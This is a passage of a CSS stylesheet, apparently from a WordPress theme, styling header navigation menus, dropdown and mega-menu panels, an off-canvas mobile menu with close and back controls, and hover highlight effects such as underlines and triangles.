	margin: 0;
	padding: 0;
	text-align: left;
	width: 100%;
}

.dt-no-header-builder-content.aligncenter .no-header .no-header-menu>ul,
.dt-no-header-builder-content.aligncenter .no-header .dt-header-menu .dt-primary-nav {
	text-align: center;
}

.dt-header-menu .dt-primary-nav li a,
.dt-header-menu ul.dt-primary-nav li ul.sub-menu>li {
	font-size: 14px;
	line-height: normal;
}

.no-header-menu ul li a {
	padding: 12px 11px 15px
}

.no-header-menu ul li a,
.dt-header-menu .dt-primary-nav li a {
	display: inline-block;
	padding: 15px 11px;
	vertical-align: middle;
	border-radius: 3px 3px 0 0;
}

.no-header-menu ul li a {
	text-transform: uppercase;
}

.no-header-menu ul li a:hover,
.dt-header-menu .dt-primary-nav li a:hover {
	border-radius: 0;
}

.no-header-menu ul li ul.children,
.dt-header-menu ul.dt-primary-nav li ul.sub-menu {
	border-top: 5px solid;
	background-color: #fff;
	margin: 0;
	display: none;
	padding: 0;
	left: 0;
	top: 100%;
	visibility: hidden;
	z-index: 10;
	transition: none;
}

div:not(.dt-sc-maaya-header) .dt-header-menu ul.dt-primary-nav li.has-mega-menu ul.sub-menu>li {
	border-top: 5px solid;
}

div:not(.dt-sc-maaya-header) .dt-header-menu ul.dt-primary-nav li.has-mega-menu ul.sub-menu {
	border-top: 0;
}

div:not(.dt-sc-maaya-header) .no-header-menu ul li ul.children,
div:not(.dt-sc-maaya-header) .dt-header-menu ul.dt-primary-nav li:not(.has-mega-menu) ul.sub-menu,
div:not(.dt-sc-maaya-header) .no-header-menu ul li ul.children,
div:not(.dt-sc-maaya-header) .dt-header-menu ul.dt-primary-nav li.has-mega-menu ul.sub-menu .vc_section {
	-webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.25);
	box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.25);
}

.no-header-menu ul li ul.children,
.dt-header-menu ul.dt-primary-nav li:not(.has-mega-menu) ul.sub-menu {
	position: absolute;
	width: 220px;
}

.no-header-menu ul li ul.children,
.dt-header-menu ul.dt-primary-nav li:not(.has-mega-menu) ul.sub-menu,
.no-header-menu ul li ul.children,
.dt-header-menu ul.dt-primary-nav li.has-mega-menu ul.sub-menu .menu-item-object-dt_mega_menus>.vc_row,
.no-header-menu ul li ul.children,
.dt-header-menu ul.dt-primary-nav li.has-mega-menu ul.sub-menu .menu-item-object-dt_mega_menus>.vc_section {
	-webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.25);
	box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.25)
}

.no-header-menu ul li ul.children,
.dt-header-menu ul.dt-primary-nav li.has-mega-menu ul.sub-menu .menu-item-object-dt_mega_menus>.vc_row,
.no-header-menu ul li ul.children,
.dt-header-menu ul.dt-primary-nav li.has-mega-menu ul.sub-menu .menu-item-object-dt_mega_menus>.vc_section {
	display: table;
}

.dt-col-static-position.wpb_column {
	position: static;
}

.dt-header-menu ul.dt-primary-nav li.has-mega-menu {
	position: static;
}

.dt-header-menu ul.dt-primary-nav li.has-mega-menu>ul.sub-menu {
	display: block;
	font-size: 14px;
	margin: 0 auto;
	position: absolute;
	right: 0;
}

.dt-header-menu ul.dt-primary-nav li.has-mega-menu>ul.sub-menu>li {
	display: block;
	font-size: 14px;
	margin: 0 auto;
	position: absolute;
	right: 0;
	border-top: 5px solid #dadada;
}

.no-header-menu ul li ul.children li,
.dt-header-menu ul.dt-primary-nav li ul.sub-menu li {
	margin: 0;
}

.no-header-menu ul li ul.children li ul.children,
.dt-header-menu ul.dt-primary-nav li ul.sub-menu li ul.sub-menu {
	left: 100%;
	top: -5px;
}

.no-header-menu ul li:last-child>ul.children,
.dt-header-menu ul.dt-primary-nav li:last-child>ul.sub-menu,
.no-header-menu ul li:nth-last-child(2)>ul.children,
.dt-header-menu ul.dt-primary-nav li:nth-last-child(2)>ul.sub-menu {
	left: auto;
	right: 0;
}

.no-header-menu ul li.has-mega-menu:last-child>ul.children,
.dt-header-menu ul.dt-primary-nav li.has-mega-menu:last-child>ul.sub-menu,
.no-header-menu ul li.has-mega-menu:nth-last-child(2)>ul.children,
.dt-header-menu ul.dt-primary-nav li.has-mega-menu:nth-last-child(2)>ul.sub-menu {
	left: 0;
	right: 0;
}

.no-header-menu ul li:last-child>ul.children li ul.children,
.dt-header-menu ul.dt-primary-nav li:last-child ul.sub-menu li ul.sub-menu,
.no-header-menu ul li:nth-last-child(2)>ul.children li ul.children,
.dt-header-menu ul.dt-primary-nav li:nth-last-child(2) ul.sub-menu li ul.sub-menu {
	left: auto;
	right: 100%;
}

.no-header-menu ul li ul.children li,
.dt-header-menu ul.dt-primary-nav li ul.sub-menu li,
.no-header-menu ul li ul.children li a,
.dt-header-menu ul.dt-primary-nav li ul.sub-menu li a {
	width: 100%;
}

.no-header-menu ul li a,
.dt-header-menu .dt-primary-nav li a,
.no-header-menu ul li ul.children li a,
.dt-header-menu ul.dt-primary-nav li ul.sub-menu li a {
	color: #2d2d29;
}

.no-header-menu ul li:hover>ul.children,
.dt-header-menu ul.dt-primary-nav li:hover>ul.sub-menu {
	display: block;
	visibility: visible;
}

.dt-sc-maaya-header .mobile-nav-container .menu-trigger {
	position: absolute;
	padding: 5px 10px;
	text-transform: uppercase;
	letter-spacing: 1px;
	line-height: normal;
	cursor: pointer;
	top: 0;
	background: #000;
}

.dt-sc-maaya-header.type2 .mobile-nav-container .menu-trigger {
	display: inline-block;
	position: relative;
}

.mobile-nav-container .menu-trigger {
	cursor: pointer;
}

.mobile-nav-container .menu-trigger>i:before {
	content: "\f0c9";
	font-family: "Font Awesome 5 free";
	font-weight: 900;
	font-size: 14px;
	font-style: normal;
}

.mobile-nav-container .menu-trigger>i,
.mobile-nav-container .menu-trigger>span {
	display: inline;
	padding: 0 5px;
}

.mobile-menu,
.mobile-menu ul.dt-primary-nav,
.mobile-menu ul.dt-primary-nav li {
	display: block;
	margin: 0;
	padding: 0;
	text-align: left;
}

.mobile-menu .dt-primary-nav li a {
	border-style: solid;
	border-width: 0px 0 0;
	color: initial;
	display: block;
	padding: 5px 15px;
}

.mobile-menu .dt-primary-nav>li>a,
.mobile-menu .dt-primary-nav>li>ul>li>a,
.mobile-menu .dt-primary-nav>li>ul>li>ul>li>a,
.mobile-menu .dt-primary-nav>li>ul>li>ul>li>ul>li>a {
	min-height: 42px;
	line-height: auto;
	padding-top: 0;
	padding-bottom: 0;
	line-height: 42px;
}

.mobile-menu .dt-primary-nav[data-menu="main-menu"] ul.sub-menu li a:before {
	margin-left: 10px;
	line-height: 28px;
}

.mobile-menu .dt-primary-nav[data-menu="main-menu"] ul.sub-menu li.go-back a:before {
	margin-left: 0px;
	line-height: 49px;
}

.mobile-menu .vc_column-inner {
	padding: 0;
}

.mobile-menu ul.dt-primary-nav {
	padding-top: 50px;
}

.mobile-menu,
.mobile-menu>ul,
.mobile-menu ul.sub-menu {
	background: #fff;
	height: 100%;
	margin: 0;
	padding: 0;
	overflow-y: visible;
	overflow-x: hidden;
	position: fixed;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 4;
	transform: translateX(0);
	transition: transform 0.3s;
}

.mobile-menu {
	max-width: 260px;
	opacity: 0;
	visibility: hidden;
	z-index: 999;
	transform: translateX(100%);
	transition: transform .25s, visibility 0s 0.3s, opacity .25s;
}

.mobile-nav-offcanvas-right .mobile-menu {
	right: 0;
}

.mobile-nav-offcanvas-left .mobile-menu {
	left: 0;
	right: auto;
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
}

.mobile-menu.is-hidden,
.mobile-menu ul.is-hidden {
	-webkit-transform: translateX(100%);
	transform: translateX(100%);
}

.mobile-menu.nav-is-visible {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateX(0);
	transform: translateX(0);
	-webkit-transition: -webkit-transform .25s, visibility 0s 0s;
	transition: transform .25s, visibility 0s 0s;
}

.mobile-menu ul.sub-menu,
.mobile-menu ul li.menu-item-object-dt_mega_menus,
.mobile-menu ul li.menu-item-object-dt_mega_menus>.vc_section,
.mobile-menu .wpb_column {
	width: 100% !important;
}

.mobile-menu ul.sub-menu {
	left: auto !important;
	right: auto !important;
}

.mobile-menu ul.sub-menu li {
	float: left;
	width: 100%;
}

.mobile-menu ul li.menu-item-object-dt_mega_menus>.vc_section {
	background: none !important;
	border: none !important;
	margin: 0;
	left: 0 !important;
	padding-left: 0 !important;
	padding-right: 0 !important;
	-webkit-border-radius: 0 !important;
	border-radius: 0 !important;
}

.mobile-menu .wpb_column {
	margin: 0;
}

.mobile-menu ul li.menu-item-object-dt_mega_menus>.vc_section>.vc_row,
.mobile-menu .dt-custom-nav-wrapper[data-default-style="none"][data-hover-style="none"]:not(.inline-horizontal)>div {
	margin-left: 0;
	margin-right: 0;
}

.mobile-menu ul.dt-primary-nav li.go-back a {
	height: 100%;
	padding: 0;
}

.mobile-menu ul.dt-primary-nav li.go-back a,
.mobile-menu li[class*="has-children"]>a,
.mobile-menu li[class*="has_children"]>a {
	position: relative;
}

.mobile-menu li[class*="has-children"]>a,
.mobile-menu li[class*="has_children"]>a {
	padding-right: 40px;
}

.mobile-menu ul.dt-primary-nav li.go-back,
.mobile-menu ul.dt-primary-nav li.close-nav {
	display: inline-block;
	height: 50px;
	width: 100%;
}

.mobile-menu ul.dt-primary-nav li.close-nav {
	border: none !important;
	line-height: 50px;
	position: absolute;
	top: 0;
	right: 0;
	z-index: 5;
	text-align: center;
	width: 50px;
	cursor: pointer;
}

.mobile-menu ul.dt-primary-nav li.close-nav:before,
.mobile-menu ul.dt-primary-nav li.close-nav:after {
	background-color: #222;
	content: "";
	height: 35%;
	margin: auto;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	width: 4px;
}

.mobile-menu ul.dt-primary-nav li.close-nav:before {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

.mobile-menu ul.dt-primary-nav li.close-nav:after {
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.mobile-menu ul.dt-primary-nav li.close-nav:hover:before {
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.mobile-menu ul.dt-primary-nav li.close-nav:hover:after {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

.mobile-menu ul.dt-primary-nav li.go-back a:before,
.mobile-menu ul.dt-primary-nav li.go-back a:after,
.mobile-menu li[class*="has-children"]>a:before,
.mobile-menu li[class*="has_children"]>a:before,
.mobile-menu li[class*="has_children"]>a:after {
	display: inline-block;
	position: absolute;
	top: 65%;
	width: 15px;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.mobile-menu li[class*="has-children"]>a:after {
	display: inline-block;
	position: absolute;
	top: 65%;
	width: 15px;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.mobile-menu ul.dt-primary-nav li.go-back a:before {
	content: "\f104" !important;
	font-family: 'FontAwesome';
	font-size: 25px;
	height: 50px;
	line-height: 50px;
	left: -4px;
	text-align: center;
	font-weight: 900;
}

.mobile-menu li[class*="has-children"]>a:before,
.mobile-menu li[class*="has_children"]>a:before {
	content: "\f105";
	font-family: 'FontAwesome';
	font-size: 25px;
	height: 42px;
	line-height: normal;
	right: 12px;
	text-align: center;
	font-weight: 900;
}

.mobile-menu ul.dt-primary-nav li.go-back a:after,
.mobile-menu li[class*="has-children"]>a:after,
.mobile-menu li[class*="has_children"]>a:after {
	content: "";
	background-color: currentColor;
	height: 3px;
	opacity: 0;
	visibility: hidden;
}

/*.mobile-menu ul.dt-primary-nav li.go-back a:hover:before { left: 10px; }*/
.mobile-menu li[class*="has-children"]>a:hover:before,
.mobile-menu li[class*="has_children"]>a:hover:before {
	right: 8px;
}

.mobile-menu ul.dt-primary-nav li.go-back a:after {
	left: 25px;
}

.mobile-menu ul.dt-primary-nav li.go-back a:hover:after {
	left: 3px;
}

.dt-no-header-builder-content .mobile-menu ul.dt-primary-nav li.go-back a:hover:after {
	left: 15px;
}

.mobile-menu li[class*="has-children"]>a:after,
.mobile-menu li[class*="has_children"]>a:after {
	right: 18px;
	top: 19px;
}

.mobile-menu li[class*="has-children"]>a:hover:after,
.mobile-menu li[class*="has_children"]>a:hover:after {
	right: 12px;
	top: 19px;
}

.mobile-menu .dt-custom-nav li a:before,
.mobile-menu .dt-custom-nav li a:after,
.mobile-menu .dt-custom-nav li a span:before,
.mobile-menu .dt-custom-nav li a span:after {
	content: none !important;
}

.mobile-menu .dt-custom-nav li a,
.mobile-menu .dt-primary-nav li .dt-custom-nav li a {
	border-style: none;
	border-width: 0 !important;
	border-radius: 0 !important;
}

.mobile-menu .dt-custom-nav li {
	-webkit-box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.075);
	box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.075);
}

.mobile-menu .dt-custom-nav li:last-child {
	-webkit-box-shadow: none;
	box-shadow: none;
}

.mobile-menu .hr-skew-link-style ul>li>a {
	margin-bottom: 0;
}

.mobile-menu .vc_row {
	margin: 0;
	padding-left: 0 !important;
	padding-right: 0 !important;
}

.mobile-menu .wpb_column,
.mobile-menu .wpb_column .vc_column-inner[class*="vc_custom"] {
	margin: 0 !important;
}

.mobile-menu .wpb_column .vc_column-inner[class*="vc_custom"] {
	padding-left: 15px !important;
	padding-right: 15px !important;
}

.mobile-menu .wpb_column .wpb_column .vc_column-inner[class*="vc_custom"] {
	padding-left: 0 !important;
	padding-right: 0 !important;
}

.flex-col-elements-inline-middle .mobile-menu .dt-custom-nav-wrapper.left .dt-custom-nav {
	width: 100%;
}

.overlay {
	background-color: rgba(0, 0, 0, 0.5);
	cursor: pointer;
	height: 100%;
	top: 0;
	left: 0;
	opacity: 0;
	position: fixed;
	visibility: hidden;
	width: 100%;
	z-index: 98;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: opacity 0.3s 0s, visibility 0s 0.3s, transform 0.3s 0s;
	transition: opacity 0.3s 0s, visibility 0s 0.3s, transform 0.3s 0s;
}

.overlay.is-visible,
.mobile-menu ul.dt-primary-nav li.go-back a:hover:after,
.mobile-menu li[class*="has-children"]>a:hover:after,
.mobile-menu li[class*="has_children"]>a:hover:after {
	opacity: 1;
	visibility: visible;
}

.mobile-menu ul.dt-primary-nav li.close-nav,
.mobile-menu ul.dt-primary-nav li.close-nav:before,
.mobile-menu ul.dt-primary-nav li.close-nav:after,
.mobile-menu ul.dt-primary-nav li a,
.mobile-menu ul.dt-primary-nav li a:before,
.mobile-menu ul.dt-primary-nav li a:after,
.mobile-menu .dt-custom-nav li,
.mobile-menu .dt-custom-nav-wrapper[data-hover-style="none"] .dt-custom-nav li {
	-webkit-transition: all 0.3s linear 0s;
	transition: all 0.3s linear 0s;
}

.mobile-menu ul.dt-primary-nav li.see-all a {
	background-color: rgba(0, 0, 0, 0.05);
}

.mobile-menu .dt-primary-nav li a {
	border-color: rgba(0, 0, 0, 0.06);
}

.mobile-menu ul.dt-primary-nav li.see-all a {
	-webkit-box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.06);
	box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.06);
}

.mobile-menu .dt-custom-nav li a:not(:hover),
.mobile-menu .dt-custom-nav li a:hover,
.mobile-menu .dt-custom-nav-wrapper[data-hover-style="none"] .dt-custom-nav li a:hover {
	background-color: rgba(0, 0, 0, 0) !important;
	color: #000 !important;
}

.mobile-menu .dt-custom-nav li:hover>a,
.mobile-menu .dt-custom-nav li.current-menu-item>a,
.mobile-menu .dt-custom-nav li.current-page-item>a,
.mobile-menu .dt-custom-nav li.current-menu-ancestor>a,
.mobile-menu .dt-custom-nav li.current-page-ancestor>a,
.mobile-menu .dt-custom-nav li.current_menu_item>a,
.mobile-menu .dt-custom-nav li.current_page_item>a,
.mobile-menu .dt-custom-nav li.current_menu_ancestor>a,
.mobile-menu .dt-custom-nav li.current_page_ancestor>a,
.mobile-menu .dt-custom-nav-wrapper[data-hover-style="none"] .dt-custom-nav li.current-menu-item>a,
.mobile-menu .dt-custom-nav-wrapper[data-hover-style="none"] .dt-custom-nav li.current-page-item>a,
.mobile-menu .dt-custom-nav-wrapper[data-hover-style="none"] .dt-custom-nav li.current-menu-ancestor>a,
.mobile-menu .dt-custom-nav-wrapper[data-hover-style="none"] .dt-custom-nav li.current-page-ancestor>a,
.mobile-menu .dt-custom-nav-wrapper[data-hover-style="none"] .dt-custom-nav li.current_menu_item>a,
.mobile-menu .dt-custom-nav-wrapper[data-hover-style="none"] .dt-custom-nav li.current_page_item>a,
.mobile-menu .dt-custom-nav-wrapper[data-hover-style="none"] .dt-custom-nav li.current_menu_ancestor>a,
.mobile-menu .dt-custom-nav-wrapper[data-hover-style="none"] .dt-custom-nav li.current_page_ancestor>a {
	background-color: #000 !important;
	color: #fff !important;
}

.mobile-menu .dt-custom-nav-wrapper[data-hover-style="none"] .dt-custom-nav li:hover>a {
	color: #4bbcd7 !important;
}

.mobile-menu .dt-sc-dark-bg h1,
.mobile-menu .dt-sc-dark-bg h2,
.mobile-menu .dt-sc-dark-bg h3,
.mobile-menu .dt-sc-dark-bg h4,
.mobile-menu .dt-sc-dark-bg h5,
.mobile-menu .dt-sc-dark-bg h6,
.mobile-menu .dt-sc-dark-bg p {
	color: #000 !important;
}

.mobile-menu ul.sub-menu::-webkit-scrollbar {
	background-color: #f1f1f1;
	width: 5px;
}

.mobile-menu ul.sub-menu::-webkit-scrollbar-track,
.mobile-menu ul.sub-menu::-webkit-scrollbar-thumb {
	-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.3) inset;
	box-shadow: 0 0 6px rgba(0, 0, 0, 0.3) inset;
}

.mobile-menu ul.sub-menu::-webkit-scrollbar-thumb {
	background-color: #c1c1c1;
	border-radius: 5px;
}

/*--------------------------------------------------------------
   Header Menu
--------------------------------------------------------------*/

.dt-header-menu.left {
	float: left;
}

.dt-header-menu.center {
	display: table;
	margin-left: auto;
	margin-right: auto;
}

.dt-header-menu.right {
	float: right;
}

.dt-sc-maaya-header.dt-sc-slide-menu .dt-sc-single-line-separator {
	margin: 0;
}

.dt-sc-maaya-header.dt-sc-slide-menu .menu-icons-wrapper,
.dt-sc-maaya-header.dt-sc-slide-menu .menu-icons-wrapper .search {
	margin: 0;
}

.dt-sc-maaya-header.dt-sc-slide-menu .search-module {
	float: right;
	text-align: right;
}

.flex-col-elements-inline-middle .dt-header-menu.left {
	display: table;
	margin-right: auto;
}

.flex-col-elements-inline-middle .dt-header-menu.center {
	display: table;
	margin-left: 0;
	margin-right: 0;
}

.flex-col-elements-inline-middle .dt-header-menu.right {
	display: table;
	margin-left: auto;
}

.dt-header-menu.gap_none .dt-primary-nav li {
	margin: 0;
}

.dt-header-menu.gap_1 .dt-primary-nav li {
	margin: 0 1px 0 0;
}

.vc_row.vc_row-flex>.vc_column_container .dt-header-menu.justify {
	display: inline-block;
}

.dt-header-menu[data-nav-item-display="stretch"] ul.dt-primary-nav>li {
	line-height: 70px;
}

.dt-header-menu[data-nav-item-display="stretch"] ul.dt-primary-nav>li>a {
	line-height: inherit;
}

.dt-header-menu[data-nav-item-display="stretch"] ul.dt-primary-nav>li ul.sub-menu {
	line-height: normal;
}

.dt-header-menu ul.dt-primary-nav>li>a.icon-position-left>.menu-item-icon {
	padding-right: 6px;
}

.dt-header-menu ul.dt-primary-nav>li>a.icon-position-right>.menu-item-icon {
	padding-left: 6px;
}

.dt-header-menu ul.dt-primary-nav>li>a.icon-position-right>.menu-item-icon~span {
	float: left;
}

.dt-header-menu ul.dt-primary-nav>li>a,
.dt-header-menu[data-nav-item-highlight="line-through"] ul.dt-primary-nav>li>a>span {
	position: relative;
}

.dt-header-menu[data-nav-item-highlight="underline"] ul.dt-primary-nav>li>a:after,
.dt-header-menu[data-nav-item-highlight="overline"] ul.dt-primary-nav>li>a:before,
.dt-header-menu[data-nav-item-highlight="line-through"] ul.dt-primary-nav>li>a>span:before,
.dt-header-menu[data-nav-item-highlight="two-line-updown"] ul.dt-primary-nav>li>a:before,
.dt-header-menu[data-nav-item-highlight="bottom-border-only"] ul.dt-primary-nav>li>a:after,
.dt-header-menu[data-nav-item-highlight="top-border-only"] ul.dt-primary-nav>li>a:before,
.dt-header-menu[data-nav-item-highlight="two-border-updown"] ul.dt-primary-nav>li>a:before,
.dt-header-menu[data-nav-item-divider="slanting-line"] ul.dt-primary-nav>li>a>span:after,
.dt-header-menu[data-nav-item-divider="vertical-line"] ul.dt-primary-nav>li>a>span:after,
.dt-header-menu[data-nav-item-highlight="triangle-down-midtop"] ul.dt-primary-nav>li.current_page_item>a:before,
.dt-header-menu[data-nav-item-highlight="triangle-down-midtop"] ul.dt-primary-nav>li.current-menu-item>a:before,
.dt-header-menu[data-nav-item-highlight="triangle-down-midtop"] ul.dt-primary-nav>li.current-page-ancestor>a:before,
.dt-header-menu[data-nav-item-highlight="triangle-down-midtop"] ul.dt-primary-nav>li.current-menu-ancestor>a:before,
.dt-header-menu[data-nav-item-highlight="triangle-down-midbottom"] ul.dt-primary-nav>li.current_page_item>a:after,
.dt-header-menu[data-nav-item-highlight="triangle-down-midbottom"] ul.dt-primary-nav>li.current-menu-item>a:after,
.dt-header-menu[data-nav-item-highlight="triangle-down-midbottom"] ul.dt-primary-nav>li.current-page-ancestor>a:after,
.dt-header-menu[data-nav-item-highlight="triangle-down-midbottom"] ul.dt-primary-nav>li.current-menu-ancestor>a:after,
.dt-header-menu[data-nav-item-highlight="triangle-up-midbottom"] ul.dt-primary-nav>li.current_page_item>a:after,
.dt-header-menu[data-nav-item-highlight="triangle-up-midbottom"] ul.dt-primary-nav>li.current-menu-item>a:after,
.dt-header-menu[data-nav-item-highlight="triangle-up-midbottom"] ul.dt-primary-nav>li.current-page-ancestor>a:after,
.dt-header-menu[data-nav-item-highlight="triangle-up-midbottom"] ul.dt-primary-nav>li.current-menu-ancestor>a:after {
	content: "";
}

.dt-header-menu[data-nav-item-highlight="underline"] ul.dt-primary-nav>li>a:after,
.dt-header-menu[data-nav-item-highlight="overline"] ul.dt-primary-nav>li>a:before,
.dt-header-menu[data-nav-item-highlight="line-through"] ul.dt-primary-nav>li>a>span:before,
.dt-header-menu[data-nav-item-highlight="two-line-updown"] ul.dt-primary-nav>li>a:before,
.dt-header-menu[data-nav-item-highlight="bottom-border-only"] ul.dt-primary-nav>li>a:after,
.dt-header-menu[data-nav-item-highlight="top-border-only"] ul.dt-primary-nav>li>a:before,
.dt-header-menu[data-nav-item-highlight="two-border-updown"] ul.dt-primary-nav>li>a:before {
	border-style: solid;
	height: 2px;
	margin-left: auto;
	margin-right: auto;
	pointer-events: none;
	position: absolute;
	left: 0;
	right: 0;
	width: 0;
}

.dt-header-menu[data-nav-item-highlight="triangle-down-midtop"] ul.dt-primary-nav>li>a:before,
.dt-header-menu[data-nav-item-highlight="triangle-down-midbottom"] ul.dt-primary-nav>li>a:after,
.dt-header-menu[data-nav-item-highlight="triangle-up-midbottom"] ul.dt-primary-nav>li>a:after {
	border-style: solid;
	border-color: transparent;
	border-width: 3px;
	margin: 0 auto;
	position: absolute;
	left: 0;
	right: 0;
	width: 0;
}

.dt-header-menu[data-nav-item-highlight="triangle-down-midtop"] ul.dt-primary-nav>li>a:before {
	border-bottom-width: 0;
	border-top-color: inherit;
	top: 0;
}

.dt-header-menu[data-nav-item-style="filled"][data-nav-item-highlight="triangle-down-midtop"] ul.dt-primary-nav>li>a:before {
	border-top-color: currentColor;
	top: -1px;
	z-index: 1
}

.dt-header-menu[data-nav-item-highlight="triangle-down-midtop"] ul.dt-primary-nav>li>a:after {
	content: '';
	position: absolute;
	top: 0;
	height: 3px;
	left: 0;
	right: 0;
}

.dt-header-menu[data-nav-item-highlight="triangle-down-midbottom"] ul.dt-primary-nav>li>a:after {
	border-bottom-width: 0;
	border-top-color: inherit;
	top: 100%;
}

.dt-header-menu[data-nav-item-highlight="triangle-up-midbottom"] ul.dt-primary-nav>li>a:after {
	border-top-width: 0;
	border-bottom-color: inherit;
	bottom: 0;
}

.dt-header-menu[data-nav-item-style="filled"][data-nav-item-highlight="triangle-up-midbottom"] ul.dt-primary-nav>li>a:after {
	border-bottom-color: currentColor;
	bottom: -1px;
}

.dt-header-menu[data-nav-item-highlight="underline"] ul.dt-primary-nav>li>a:after {
	border-width: 0 0 2px;
	bottom: 0;
}

.dt-header-menu[data-nav-item-highlight="overline"] ul.dt-primary-nav>li>a:before {
	border-width: 2px 0 0;
	top: 0;
}

.dt-header-menu[data-nav-item-highlight="line-through"] ul.dt-primary-nav>li>a>span:before {
	border-width: 0 0 2px;
	margin: auto;
	bottom: 0;
	top: 0;
}

.dt-header-menu[data-nav-item-highlight="two-line-updown"] ul.dt-primary-nav>li>a:before {
	border-width: 2px 0;
	height: auto;
	bottom: 0;
	top: 0;
}

.dt-header-menu[data-nav-item-highlight="bottom-border-only"] ul.dt-primary-nav>li>a:after {
	border-width: 0 0 1px;
	bottom: 0;
}

.dt-header-menu[data-nav-item-style="bordered"][data-nav-item-highlight="bottom-border-only"] ul.dt-primary-nav>li>a:after {
	bottom: 1px;
}

.dt-header-menu[data-nav-item-highlight="top-border-only"] ul.dt-primary-nav>li>a:before {
	border-width: 1px 0 0;
	top: 0;
}

.dt-header-menu[data-nav-item-style="bordered"][data-nav-item-highlight="top-border-only"] ul.dt-primary-nav>li>a:before {
	top: 1px;
}

.dt-header-menu[data-nav-item-highlight="two-border-updown"] ul.dt-primary-nav>li>a:before {
	border-width: 1px 0;
	height: auto;
	bottom: 0;
	top: 0;
}

.dt-header-menu[data-nav-item-style="bordered"][data-nav-item-highlight="two-border-updown"] ul.dt-primary-nav>li>a:before {
	bottom: 1px;
	top: 1px;
}

.dt-header-menu[data-nav-item-highlight="underline"] ul.dt-primary-nav>li:hover>a:after,
.dt-header-menu[data-nav-item-highlight="underline"] ul.dt-primary-nav>li.current_page_item>a:after,
.dt-header-menu[data-nav-item-highlight="underline"] ul.dt-primary-nav>li.current-menu-item>a:after,
.dt-header-menu[data-nav-item-highlight="underline"] ul.dt-primary-nav>li.current-page-ancestor>a:after,
.dt-header-menu[data-nav-item-highlight="underline"] ul.dt-primary-nav>li.current-menu-ancestor>a:after,
.dt-header-menu[data-nav-item-highlight="overline"] ul.dt-primary-nav>li:hover>a:before,
.dt-header-menu[data-nav-item-highlight="overline"] ul.dt-primary-nav>li.current_page_item>a:before,
.dt-header-menu[data-nav-item-highlight="overline"] ul.dt-primary-nav>li.current-menu-item>a:before,
.dt-header-menu[data-nav-item-highlight="overline"] ul.dt-primary-nav>li.current-page-ancestor>a:before,
.dt-header-menu[data-nav-item-highlight="overline"] ul.dt-primary-nav>li.current-menu-ancestor>a:before,
.dt-header-menu[data-nav-item-highlight="two-line-updown"] ul.dt-primary-nav>li:hover>a:before,
.dt-header-menu[data-nav-item-highlight="two-line-updown"] ul.dt-primary-nav>li.current_page_item>a:before,
.dt-header-menu[data-nav-item-highlight="two-line-updown"] ul.dt-primary-nav>li.current-menu-item>a:before,
.dt-header-menu[data-nav-item-highlight="two-line-updown"] ul.dt-primary-nav>li.current-page-ancestor>a:before,
.dt-header-menu[data-nav-item-highlight="two-line-updown"] ul.dt-primary-nav>li.current-menu-ancestor>a:before {
	width: 75%;
}

.dt-header-menu[data-nav-item-highlight="bottom-border-only"] ul.dt-primary-nav>li:hover>a:after,
.dt-header-menu[data-nav-item-highlight="bottom-border-only"] ul.dt-primary-nav>li.current_page_item>a:after,
.dt-header-menu[data-nav-item-highlight="bottom-border-only"] ul.dt-primary-nav>li.current-menu-item>a:after,
.dt-header-menu[data-nav-item-highlight="bottom-border-only"] ul.dt-primary-nav>li.current-page-ancestor>a:after,
.dt-header-menu[data-nav-item-highlight="bottom-border-only"] ul.dt-primary-nav>li.current-menu-ancestor>a:after,
.dt-header-menu[data-nav-item-highlight="top-border-only"] ul.dt-primary-nav>li:hover>a:before,
.dt-header-menu[data-nav-item-highlight="top-border-only"] ul.dt-primary-nav>li.current_page_item>a:before,
.dt-header-menu[data-nav-item-highlight="top-border-only"] ul.dt-primary-nav>li.current-menu-item>a:before,
.dt-header-menu[data-nav-item-highlight="top-border-only"] ul.dt-primary-nav>li.current-page-ancestor>a:before,
.dt-header-menu[data-nav-item-highlight="top-border-only"] ul.dt-primary-nav>li.current-menu-ancestor>a:before,
.dt-header-menu[data-nav-item-highlight="two-border-updown"] ul.dt-primary-nav>li:hover>a:before,
.dt-header-menu[data-nav-item-highlight="two-border-updown"] ul.dt-primary-nav>li.current_page_item>a:before,
.dt-header-menu[data-nav-item-highlight="two-border-updown"] ul.dt-primary-nav>li.current-menu-item>a:before,
.dt-header-menu[data-nav-item-highlight="two-border-updown"] ul.dt-primary-nav>li.current-page-ancestor>a:before,
.dt-header-menu[data-nav-item-highlight="two-border-updown"] ul.dt-primary-nav>li.current-menu-ancestor>a:before,
.dt-header-menu[data-nav-item-highlight="line-through"] ul.dt-primary-nav>li:hover>a>span:before,
.dt-header-menu[data-nav-item-highlight="line-through"] ul.dt-primary-nav>li.current_page_item>a>span:before,
.dt-header-menu[data-nav-item-highlight="line-through"] ul.dt-primary-nav>li.current-menu-item>a>span:before,
.dt-header-menu[data-nav-item-highlight="line-through"] ul.dt-primary-nav>li.current-page-ancestor>a>span:before,
.dt-header-menu[data-nav-item-highlight="line-through"] ul.dt-primary-nav>li.current-menu-ancestor>a>span:before {
	width: 100%;
}

.dt-header-menu[data-nav-item-divider="slanting-line"] ul.dt-primary-nav>li>a>span:after,
.dt-header-menu[data-nav-item-divider="vertical-line"] ul.dt-primary-nav>li>a>span:after {
	border-color: #ccc;
